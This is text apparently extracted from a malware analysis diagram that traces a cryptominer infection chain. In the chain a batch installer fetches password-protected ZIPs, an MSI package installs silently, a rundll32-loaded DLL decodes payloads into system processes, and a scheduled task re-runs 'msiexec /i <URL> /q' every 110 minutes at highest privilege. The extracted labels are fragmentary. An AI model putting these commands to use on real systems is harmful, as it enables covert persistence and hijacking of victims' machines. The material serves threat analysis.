 Load MSI package
Execution
Interaction
MSI package
<installer>
bat
installer.exe <URL1> <URL2>
unzip.exe
unzip.exe -P <password> <ZIP filename>
ZIP
msiexec
Unzipped
msiexec.exe /q /i <MSI Package>
PowerShell
ZIP
Loader DLL
reinstall
Clean DLL
Decode
Load DLL
rundll32
Encoded data
-time update
rundll32.exe <Loader DLL>, <export>
Decoded
svchost,
taskhostw,
taskeng
Encoded data
(system process)
Monitoring
payload 1
Task (job)
(system process)
Monitoring
payload 2
schtasks
setup.exe
Coin miner
schtasks.exe /create /tn "<task name>" /tr
"msiexec /i <URL> /q" /sc minute /mo 110 /rl
highest /f